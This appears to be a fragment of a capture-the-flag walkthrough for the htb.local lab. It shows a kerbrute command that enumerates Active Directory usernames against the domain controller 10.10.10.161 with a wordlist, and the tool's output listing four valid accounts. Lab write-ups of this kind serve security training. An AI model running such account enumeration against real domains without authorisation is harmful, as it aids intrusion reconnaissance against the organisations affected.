 # ./kerbrute_linux_amd64 userenum --dc 10.10.10.161 -d htb.local /usr/share/wordlists/wfuzz/others/names.txt
kerbrute
Version: v1.0.3 (9dad6e1) - 04/30/23 - Ronnie Flathers @ropnop
2023/04/30 02:40:56 >  Using KDC(s):
2023/04/30 02:40:56 >   10.10.10.161:88
2023/04/30 02:40:58 >  [+] VALID USERNAME:       Administrator@htb.local
2023/04/30 02:41:05 >  [+] VALID USERNAME:       Andy@htb.local
2023/04/30 02:43:02 >  [+] VALID USERNAME:       Lucinda@htb.local
2023/04/30 02:43:10 >  [+] VALID USERNAME:       Mark@htb.local
2023/04/30 02:44:23 >  Done! Tested 8608 usernames (4 valid) in 207.587 seconds